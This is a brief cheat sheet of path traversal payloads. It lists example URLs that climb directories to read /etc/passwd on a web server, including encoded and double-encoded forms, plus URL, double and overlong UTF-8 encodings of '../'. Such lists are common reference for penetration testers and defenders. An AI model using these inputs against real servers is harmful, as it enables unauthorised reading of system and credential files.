 Path Traversal
Examples
http://example.com/../../../../../etc/passwd
http://example.com/page?file=/etc/passwd
http://example.com/page?file=../../../../../etc/passwd
http://example.com//..%252f..%252f..%252f..%252f..%252f..%252f..%
252f..%252f..%252f..%252f..%252f..%252f..%252fetc/passwd
Encoding
../ = %2e%2e%2f
.. = %2e%2e%5c
Double encoding
../ = %252e%252e%252f
.. = %252e%252e%255c
Unicode/UTF-8 encoding
../ = ..%c0%af
.. = ..%c1%9c